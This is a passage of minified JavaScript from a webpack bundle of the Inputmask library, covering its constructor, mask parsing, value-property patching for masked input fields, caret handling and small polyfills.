0!==r&&"keydown"===r.type&&(r.keyCode===i.default.DELETE||r.keyCode===i.default.BACKSPACE)),!0===a)){var p=u(e),m=e.inputmask._valueGet();e.inputmask.skipInputEvent=!0,p.trigger("input"),setTimeout((function(){m===o.getBufferTemplate.call(l).join("")?p.trigger("cleared"):!0===s.isComplete.call(l,t)&&p.trigger("complete")}),0)}}},2394:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(7149),n(3194);var r=n(157),i=_(n(4963)),a=_(n(9380)),o=n(2391),s=n(4713),l=n(8711),d=n(7215),u=n(7760),c=n(9716),f=_(n(7392)),p=_(n(3976)),m=_(n(8741));function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e){return e&&e.__esModule?e:{default:e}}var g=a.default.document,v="_inputmask_opts";function y(e,t,n){if(m.default){if(!(this instanceof y))return new y(e,t,n);this.dependencyLib=i.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==n&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=i.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},b(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipKeyPressEvent=!1,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.originalPlaceholder=void 0,this.isComposing=!1}}function b(e,t,n){var r=y.prototype.aliases[e];return r?(r.alias&&b(r.alias,void 0,n),i.default.extend(!0,n,r),i.default.extend(!0,n,t),!0):(null===n.mask&&(n.mask=e),!1)}y.prototype={dataAttribute:"data-inputmask",defaults:p.default,definitions:f.default,aliases:{},masksCache:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var t=this;return"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:Array.isArray(e)?e:Array.from(e)).forEach((function(e,n){var s=i.default.extend(!0,{},t.opts);if(function(e,t,n,r){function o(t,i){var o=""===r?t:r+"-"+t;null!==(i=void 0!==i?i:e.getAttribute(o))&&("string"==typeof i&&(0===t.indexOf("on")?i=a.default[i]:"false"===i?i=!1:"true"===i&&(i=!0)),n[t]=i)}if(!0===t.importDataAttributes){var s,l,d,u,c=e.getAttribute(r);if(c&&""!==c&&(c=c.replace(/'/g,'"'),l=JSON.parse("{"+c+"}")),l)for(u in d=void 0,l)if("alias"===u.toLowerCase()){d=l[u];break}for(s in o("alias",d),n.alias&&b(n.alias,n,t),t){if(l)for(u in d=void 0,l)if(u.toLowerCase()===s.toLowerCase()){d=l[u];break}o(s,d)}}return i.default.extend(!0,t,n),("rtl"===e.dir||t.rightAlign)&&(e.style.textAlign="right"),("rtl"===e.dir||t.numericInput)&&(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0),Object.keys(n).length}(e,s,i.default.extend(!0,{},t.userOptions),t.dataAttribute)){var l=(0,o.generateMaskSet)(s,t.noMasksCache);void 0!==l&&(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new y(void 0,void 0,!0),e.inputmask.opts=s,e.inputmask.noMasksCache=t.noMasksCache,e.inputmask.userOptions=i.default.extend(!0,{},t.userOptions),e.inputmask.el=e,e.inputmask.$el=(0,i.default)(e),e.inputmask.maskset=l,i.default.data(e,v,t.userOptions),r.mask.call(e.inputmask))}})),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===h(e)?(i.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!1,!1,t),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,l.getBuffer.call(this),0,this.opts)}return u.unmaskedvalue.call(this,this.el)},remove:function(){if(this.el){i.default.data(this.el,v,null);var e=this.opts.autoUnmask?(0,u.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask);e!==l.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),c.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):g.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),l.getBufferTemplate.call(this).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),d.isComplete.call(this,l.getBuffer.call(this))},getmetadata:function(){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var e=s.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach((function(t){return t.mask!==e||(e=t,!1)})),e}return this.maskset.metadata},isValid:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!0,!1,t)}else e=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");for(var n=l.getBuffer.call(this),r=l.determineLastRequiredPosition.call(this),i=n.length-1;i>r&&!l.isMask.call(this,i);i--);return n.splice(r,i+1-r),d.isComplete.call(this,n)&&e===(this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join(""))},format:function(e,t){this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache);var n=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!0,!1,n);var r=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");return t?{value:r,metadata:this.getmetadata()}:r},setValue:function(e){this.el&&(0,i.default)(this.el).trigger("setvalue",[e])},analyseMask:o.analyseMask},y.extendDefaults=function(e){i.default.extend(!0,y.prototype.defaults,e)},y.extendDefinitions=function(e){i.default.extend(!0,y.prototype.definitions,e)},y.extendAliases=function(e){i.default.extend(!0,y.prototype.aliases,e)},y.format=function(e,t,n){return y(t).format(e,n)},y.unmask=function(e,t){return y(t).unmaskedvalue(e)},y.isValid=function(e,t){return y(t).isValid(e)},y.remove=function(e){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask&&e.inputmask.remove()}))},y.setValue=function(e,t){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask?e.inputmask.setValue(t):(0,i.default)(e).trigger("setvalue",[t])}))},y.dependencyLib=i.default,a.default.Inputmask=y;var M=y;t.default=M},5296:function(e,t,n){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=p(n(9380)),a=p(n(2394)),o=p(n(8741));function s(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return d(e,arguments,f(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,e)})(e)}function d(e,t,n){return(d=u()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&c(i,n.prototype),i}).apply(null,arguments)}function u(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){return e&&e.__esModule?e:{default:e}}var m=i.default.document;if(o.default&&m&&m.head&&m.head.attachShadow&&i.default.customElements&&void 0===i.default.customElements.get("input-mask")){var h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(i,e);var t,n,r=(t=i,n=u(),function(){var e,r=f(t);if(n){var i=f(this).constructor;e=Reflect.construct(r,arguments,i)}else e=r.apply(this,arguments);return s(this,e)});function i(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=(e=r.call(this)).getAttributeNames(),n=e.attachShadow({mode:"closed"}),o=m.createElement("input");for(var s in o.type="text",n.appendChild(o),t)Object.prototype.hasOwnProperty.call(t,s)&&o.setAttribute(t[s],e.getAttribute(t[s]));var l=new a.default;return l.dataAttribute="",l.mask(o),o.inputmask.shadowRoot=n,e}return i}(l(HTMLElement));i.default.customElements.define("input-mask",h)}},2391:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.generateMaskSet=function(e,t){function n(e,n,i){var a,o,s=!1;if(null!==e&&""!==e||((s=null!==i.regex)?e=(e=i.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,e=".*")),1===e.length&&!1===i.greedy&&0!==i.repeat&&(i.placeholder=""),i.repeat>0||"*"===i.repeat||"+"===i.repeat){var l="*"===i.repeat?0:"+"===i.repeat?1:i.repeat;e=i.groupmarker[0]+e+i.groupmarker[1]+i.quantifiermarker[0]+l+","+i.repeat+i.quantifiermarker[1]}return o=s?"regex_"+i.regex:i.numericInput?e.split("").reverse().join(""):e,!1!==i.keepStatic&&(o="ks_"+o),void 0===Inputmask.prototype.masksCache[o]||!0===t?(a={mask:e,maskToken:Inputmask.prototype.analyseMask(e,s,i),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:n,maskLength:void 0,jitOffset:{}},!0!==t&&(Inputmask.prototype.masksCache[o]=a,a=r.default.extend(!0,{},Inputmask.prototype.masksCache[o]))):a=r.default.extend(!0,{},Inputmask.prototype.masksCache[o]),a}if("function"==typeof e.mask&&(e.mask=e.mask(e)),Array.isArray(e.mask)){if(e.mask.length>1){null===e.keepStatic&&(e.keepStatic=!0);var i=e.groupmarker[0];return(e.isRTL?e.mask.reverse():e.mask).forEach((function(t){i.length>1&&(i+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),void 0!==t.mask&&"function"!=typeof t.mask?i+=t.mask:i+=t})),n(i+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}return null===e.keepStatic&&(e.keepStatic=!1),e.mask&&void 0!==e.mask.mask&&"function"!=typeof e.mask.mask?n(e.mask.mask,e.mask,e):n(e.mask,e.mask,e)},t.analyseMask=function(e,t,n){var r,a,o,s,l,d,u=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,c=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,f=!1,p=new i.default,m=[],h=[],_=!1;function g(e,r,i){i=void 0!==i?i:e.matches.length;var a=e.matches[i-1];if(t)0===r.indexOf("[")||f&&/\\d|\\s|\\w]/i.test(r)||"."===r?e.matches.splice(i++,0,{fn:new RegExp(r,n.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==r,casing:null,def:r,placeholder:void 0,nativeDef:r}):(f&&(r=r[r.length-1]),r.split("").forEach((function(t,r){a=e.matches[i-1],e.matches.splice(i++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||t)?new RegExp("["+(n.staticDefinitionSymbol||t)+"]",n.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==t&&!0!==a.static,casing:null,def:n.staticDefinitionSymbol||t,placeholder:void 0!==n.staticDefinitionSymbol?t:void 0,nativeDef:(f?"'":"")+t})}))),f=!1;else{var o=n.definitions&&n.definitions[r]||n.usePrototypeDefinitions&&Inputmask.prototype.definitions[r];o&&!f?e.matches.splice(i++,0,{fn:o.validator?"string"==typeof o.validator?new RegExp(o.validator,n.casing?"i":""):new function(){this.test=o.validator}:new RegExp("."),static:o.static||!1,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==(o.definitionSymbol||r),casing:o.casing,def:o.definitionSymbol||r,placeholder:o.placeholder,nativeDef:r,generated:o.generated}):(e.matches.splice(i++,0,{fn:/[a-z]/i.test(n.staticDefinitionSymbol||r)?new RegExp("["+(n.staticDefinitionSymbol||r)+"]",n.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===a?"master":a.def!==r&&!0!==a.static,casing:null,def:n.staticDefinitionSymbol||r,placeholder:void 0!==n.staticDefinitionSymbol?r:void 0,nativeDef:(f?"'":"")+r}),f=!1)}}function v(){if(m.length>0){if(g(s=m[m.length-1],a),s.isAlternator){l=m.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup&&(l.matches[e].isGroup=!1);m.length>0?(s=m[m.length-1]).matches.push(l):p.matches.push(l)}}else g(p,a)}function y(e){var t=new i.default(!0);return t.openGroup=!1,t.matches=e,t}function b(){if((o=m.pop()).openGroup=!1,void 0!==o)if(m.length>0){if((s=m[m.length-1]).matches.push(o),s.isAlternator){l=m.pop();for(var e=0;e<l.matches.length;e++)l.matches[e].isGroup=!1,l.matches[e].alternatorGroup=!1;m.length>0?(s=m[m.length-1]).matches.push(l):p.matches.push(l)}}else p.matches.push(o);else v()}function M(e){var t=e.pop();return t.isQuantifier&&(t=y([e.pop(),t])),t}for(t&&(n.optionalmarker[0]=void 0,n.optionalmarker[1]=void 0);r=t?c.exec(e):u.exec(e);){if(a=r[0],t)switch(a.charAt(0)){case"?":a="{0,1}";break;case"+":case"*":a="{"+a+"}";break;case"|":if(0===m.length){var w=y(p.matches);w.openGroup=!0,m.push(w),p.matches=[],_=!0}}if(f)v();else switch(a.charAt(0)){case"$":case"^":t||v();break;case"(?=":case"(?!":case"(?<=":case"(?<!":m.push(new i.default(!0));break;case n.escapeChar:f=!0,t&&v();break;case n.optionalmarker[1]:case n.groupmarker[1]:b();break;case n.optionalmarker[0]:m.push(new i.default(!1,!0));break;case n.groupmarker[0]:m.push(new i.default(!0));break;case n.quantifiermarker[0]:var k=new i.default(!1,!1,!0),L=(a=a.replace(/[{}]/g,"")).split("|"),x=L[0].split(","),Y=isNaN(x[0])?x[0]:parseInt(x[0]),D=1===x.length?Y:isNaN(x[1])?x[1]:parseInt(x[1]),T=isNaN(L[1])?L[1]:parseInt(L[1]);"*"!==Y&&"+"!==Y||(Y="*"===D?0:1),k.quantifier={min:Y,max:D,jit:T};var S=m.length>0?m[m.length-1].matches:p.matches;if((r=S.pop()).isAlternator){S.push(r),S=r.matches;var A=new i.default(!0),j=S.pop();S.push(A),S=A.matches,r=j}r.isGroup||(r=y([r])),S.push(r),S.push(k);break;case n.alternatormarker:if(m.length>0){var F=(s=m[m.length-1]).matches[s.matches.length-1];d=s.openGroup&&(void 0===F.matches||!1===F.isGroup&&!1===F.isAlternator)?m.pop():M(s.matches)}else d=M(p.matches);if(d.isAlternator)m.push(d);else if(d.alternatorGroup?(l=m.pop(),d.alternatorGroup=!1):l=new i.default(!1,!1,!1,!0),l.matches.push(d),m.push(l),d.openGroup){d.openGroup=!1;var C=new i.default(!0);C.alternatorGroup=!0,m.push(C)}break;default:v()}}for(_&&b();m.length>0;)o=m.pop(),p.matches.push(o);return p.matches.length>0&&(function e(r){r&&r.matches&&r.matches.forEach((function(i,a){var o=r.matches[a+1];(void 0===o||void 0===o.matches||!1===o.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,t||(g(i,n.groupmarker[0],0),!0!==i.openGroup&&g(i,n.groupmarker[1]))),e(i)}))}(p),h.push(p)),(n.numericInput||n.isRTL)&&function e(t){for(var r in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,r)){var i=parseInt(r);if(t.matches[r].isQuantifier&&t.matches[i+1]&&t.matches[i+1].isGroup){var a=t.matches[r];t.matches.splice(r,1),t.matches.splice(i+1,0,a)}void 0!==t.matches[r].matches?t.matches[r]=e(t.matches[r]):t.matches[r]=((o=t.matches[r])===n.optionalmarker[0]?o=n.optionalmarker[1]:o===n.optionalmarker[1]?o=n.optionalmarker[0]:o===n.groupmarker[0]?o=n.groupmarker[1]:o===n.groupmarker[1]&&(o=n.groupmarker[0]),o)}var o;return t}(h[0]),h};var r=a(n(4963)),i=a(n(9695));function a(e){return e&&e.__esModule?e:{default:e}}},157:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e=this,t=this.opts,n=this.el,r=this.dependencyLib;s.EventRuler.off(n);var c=function(t,n){"textarea"!==t.tagName.toLowerCase()&&n.ignorables.push(i.default.ENTER);var l=t.getAttribute("type"),d="input"===t.tagName.toLowerCase()&&n.supportsInputType.includes(l)||t.isContentEditable||"textarea"===t.tagName.toLowerCase();if(!d)if("input"===t.tagName.toLowerCase()){var u=document.createElement("input");u.setAttribute("type",l),d="text"===u.type,u=null}else d="partial";return!1!==d?function(t){var i,l;function d(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==a.getLastValidPosition.call(e)||!0!==n.nullable?(this.inputmask.shadowRoot||this.ownerDocument).activeElement===this&&n.clearMaskOnLostFocus?(e.isRTL?o.clearOptionalTail.call(e,a.getBuffer.call(e).slice()).reverse():o.clearOptionalTail.call(e,a.getBuffer.call(e).slice())).join(""):i.call(this):"":i.call(this)}function u(e){l.call(this,e),this.inputmask&&(0,o.applyInputValue)(this,e)}if(!t.inputmask.__valueGet){if(!0!==n.noValuePatching){if(Object.getOwnPropertyDescriptor){var c=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):void 0;c&&c.get&&c.set?(i=c.get,l=c.set,Object.defineProperty(t,"value",{get:d,set:u,configurable:!0})):"input"!==t.tagName.toLowerCase()&&(i=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:d,set:u,configurable:!0}))}else document.__lookupGetter__&&t.__lookupGetter__("value")&&(i=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",d),t.__defineSetter__("value",u));t.inputmask.__valueGet=i,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(t){return e.isRTL&&!0!==t?i.call(this.el).split("").reverse().join(""):i.call(this.el)},t.inputmask._valueSet=function(t,n){l.call(this.el,null==t?"":!0!==n&&e.isRTL?t.split("").reverse().join(""):t)},void 0===i&&(i=function(){return this.value},l=function(e){this.value=e},function(t){if(r.valHooks&&(void 0===r.valHooks[t]||!0!==r.valHooks[t].inputmaskpatch)){var i=r.valHooks[t]&&r.valHooks[t].get?r.valHooks[t].get:function(e){return e.value},s=r.valHooks[t]&&r.valHooks[t].set?r.valHooks[t].set:function(e,t){return e.value=t,e};r.valHooks[t]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var r=i(t);return-1!==a.getLastValidPosition.call(e,void 0,void 0,t.inputmask.maskset.validPositions)||!0!==n.nullable?r:""}return i(t)},set:function(e,t){var n=s(e,t);return e.inputmask&&(0,o.applyInputValue)(e,t),n},inputmaskpatch:!0}}}(t.type),function(t){s.EventRuler.on(t,"mouseenter",(function(){var t=this.inputmask._valueGet(!0);t!==(e.isRTL?a.getBuffer.call(e).reverse():a.getBuffer.call(e)).join("")&&(0,o.applyInputValue)(this,t)}))}(t))}}(t):t.inputmask=void 0,d}(n,t);if(!1!==c){e.originalPlaceholder=n.placeholder,e.maxLength=void 0!==n?n.maxLength:void 0,-1===e.maxLength&&(e.maxLength=void 0),"inputMode"in n&&null===n.getAttribute("inputmode")&&(n.inputMode=t.inputmode,n.setAttribute("inputmode",t.inputmode)),!0===c&&(t.showMaskOnFocus=t.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(n.autocomplete),l.iphone&&(t.insertModeVisual=!1),s.EventRuler.on(n,"submit",u.EventHandlers.submitEvent),s.EventRuler.on(n,"reset",u.EventHandlers.resetEvent),s.EventRuler.on(n,"blur",u.EventHandlers.blurEvent),s.EventRuler.on(n,"focus",u.EventHandlers.focusEvent),s.EventRuler.on(n,"invalid",u.EventHandlers.invalidEvent),s.EventRuler.on(n,"click",u.EventHandlers.clickEvent),s.EventRuler.on(n,"mouseleave",u.EventHandlers.mouseleaveEvent),s.EventRuler.on(n,"mouseenter",u.EventHandlers.mouseenterEvent),s.EventRuler.on(n,"paste",u.EventHandlers.pasteEvent),s.EventRuler.on(n,"cut",u.EventHandlers.cutEvent),s.EventRuler.on(n,"complete",t.oncomplete),s.EventRuler.on(n,"incomplete",t.onincomplete),s.EventRuler.on(n,"cleared",t.oncleared),!0!==t.inputEventOnly&&(s.EventRuler.on(n,"keydown",u.EventHandlers.keydownEvent),s.EventRuler.on(n,"keypress",u.EventHandlers.keypressEvent),s.EventRuler.on(n,"keyup",u.EventHandlers.keyupEvent)),(l.mobile||t.inputEventOnly)&&n.removeAttribute("maxLength"),s.EventRuler.on(n,"input",u.EventHandlers.inputFallBackEvent),s.EventRuler.on(n,"compositionend",u.EventHandlers.compositionendEvent)),s.EventRuler.on(n,"setvalue",u.EventHandlers.setValueEvent),a.getBufferTemplate.call(e).join(""),e.undoValue=e._valueGet(!0);var f=(n.inputmask.shadowRoot||n.ownerDocument).activeElement;if(""!==n.inputmask._valueGet(!0)||!1===t.clearMaskOnLostFocus||f===n){(0,o.applyInputValue)(n,n.inputmask._valueGet(!0),t);var p=a.getBuffer.call(e).slice();!1===d.isComplete.call(e,p)&&t.clearIncomplete&&a.resetMaskSet.call(e),t.clearMaskOnLostFocus&&f!==n&&(-1===a.getLastValidPosition.call(e)?p=[]:o.clearOptionalTail.call(e,p)),(!1===t.clearMaskOnLostFocus||t.showMaskOnFocus&&f===n||""!==n.inputmask._valueGet(!0))&&(0,o.writeBuffer)(n,p),f===n&&a.caret.call(e,n,a.seekNext.call(e,a.getLastValidPosition.call(e)))}}};var r,i=(r=n(4528))&&r.__esModule?r:{default:r},a=n(8711),o=n(7760),s=n(9716),l=n(9845),d=n(7215),u=n(6030)},9695:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}},3194:function(){Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return!1;for(var i=0|t,a=Math.max(i>=0?i:r-Math.abs(i),0);a<r;){if(n[a]===e)return!0;a++}return!1}})},7149:function(){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===e("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},8711:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.caret=function(e,t,n,r,i){var a,o=this,s=this.opts;if(void 0===t)return"selectionStart"in e&&"selectionEnd"in e?(t=e.selectionStart,n=e.selectionEnd):window.getSelection?(a=window.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&a.commonAncestorContainer!==e||(t=a.startOffset,n=a.endOffset):document.selection&&document.selection.createRange&&(n=(t=0-(a=document.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+a.text.length),{begin:r?t:d.call(o,t),end:r?n:d.call(o,n)};if(Array.isArray(t)&&(n=o.isRTL?t[0]:t[1],t=o.isRTL?t[1]:t[0]),void 0!==t.begin&&(n=o.isRTL?t.begin:t.end,t=o.isRTL?t.end:t.begin),"number"==typeof t){t=r?t:d.call(o,t),n="number"==typeof(n=r?n:d.call(o,n))?n:t;var l=parseInt(((e.ownerDocument.defaultView||window).getComputedStyle?(e.ownerDocument.defaultView||window).getComputedStyle(e,null):e.currentStyle).fontSize)*n;if(e.scrollLeft=l>e.scrollWidth?l:0,e.inputmask.caretPos={begin:t,end:n},s.insertModeVisual&&!1===s.insertMode&&t===n&&(i||n++),e===(e.inputmask.shadowRoot||e.ownerDocument).activeElement)if("setSelectionRange"in e)e.setSelectionRange(t,n);else if(window.getSelection){if(a=document.createRange(),void 0===e.firstChild||null===e.firstChild){var u=document.createTextNode("");e.appendChild(u)}a.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),a.setEnd(e.firstChild,n<e.inputmask._valueGet().length?n:e.inputmask._valueGet().length),a.collapse(!0);var c=window.getSelection();c.removeAllRanges(),c.addRange(a)}else e.createTextRange&&((a=e.createTextRange()).collapse(!0),a.moveEnd("character",n),a.moveStart("character",t),a.select())}},t.determineLastRequiredPosition=function(e){var t,n,a=this,s=this.maskset,l=this.dependencyLib,d=r.getMaskTemplate.call(a,!0,o.call(a),!0,!0),u=d.length,c=o.call(a),f={},p=s.validPositions[c],m=void 0!==p?p.locator.slice():void 0;for(t=c+1;t<d.length;t++)m=(n=r.getTestTemplate.call(a,t,m,t-1)).locator.slice(),f[t]=l.extend(!0,{},n);var h=p&&void 0!==p.alternation?p.locator[p.alternation]:void 0;for(t=u-1;t>c&&((n=f[t]).match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||h&&(h!==f[t].locator[p.alternation]&&1!=n.match.static||!0===n.match.static&&n.locator[p.alternation]&&i.checkAlternationMatch.call(a,n.locator[p.alternation].toString().split(","),h.toString().split(","))&&""!==r.getTests.call(a,t)[0].def))&&d[t]===r.getPlaceholder.call(a,t,n.match);t--)u--;return e?{l:u,def:f[u]?f[u].match:void 0}:u},t.determineNewCaretPosition=function(e,t,n){var i=this,d=this.maskset,u=this.opts;if(t&&(i.isRTL?e.end=e.begin:e.begin=e.end),e.begin===e.end){switch(n=n||u.positionCaretOnClick){case"none":break;case"select":e={begin:0,end:a.call(i).length};break;case"ignore":e.end=e.begin=l.call(i,o.call(i));break;case"radixFocus":if(function(e){if(""!==u.radixPoint&&0!==u.digits){var t=d.validPositions;if(void 0===t[e]||t[e].input===r.getPlaceholder.call(i,e)){if(e<l.call(i,-1))return!0;var n=a.call(i).indexOf(u.radixPoint);if(-1!==n){for(var o in t)if(t[o]&&n<o&&t[o].input!==r.getPlaceholder.call(i,o))return!1;return!0}}}return!1}(e.begin)){var c=a.call(i).join("").indexOf(u.radixPoint);e.end=e.begin=u.numericInput?l.call(i,c):c;break}default:var f=e.begin,p=o.call(i,f,!0),m=l.call(i,-1!==p||s.call(i,0)?p:-1);if(f<=m)e.end=e.begin=s.call(i,f,!1,!0)?f:l.call(i,f);else{var h=d.validPositions[p],_=r.getTestTemplate.call(i,m,h?h.match.locator:void 0,h),g=r.getPlaceholder.call(i,m,_.match);if(""!==g&&a.call(i)[m]!==g&&!0!==_.match.optionalQuantifier&&!0!==_.match.newBlockMarker||!s.call(i,m,u.keepStatic,!0)&&_.match.def===g){var v=l.call(i,m);(f>=v||f===m)&&(m=v)}e.end=e.begin=m}}return e}},t.getBuffer=a,t.getBufferTemplate=function(){var e=this.maskset;return void 0===e._buffer&&(e._buffer=r.getMaskTemplate.call(this,!1,1),void 0===e.buffer&&(e.buffer=e._buffer.slice())),e._buffer},t.getLastValidPosition=o,t.isMask=s,t.resetMaskSet=function(e){var t=this.maskset;t.buffer=void 0,!0!==e&&(t.validPositions={},t.p=0)},t.seekNext=l,t.seekPrevious=function(e,t){var n=this,i=e-1;if(e<=0)return 0;for(;i>0&&(!0===t&&(!0!==r.getTest.call(n,i).match.newBlockMarker||!s.call(n,i,void 0,!0))||!0!==t&&!s.call(n,i,void 0,!0));)i--;return i},t.translatePosition=d;var r=n(4713),i=n(7215);function a(e){var t=this.maskset;return void 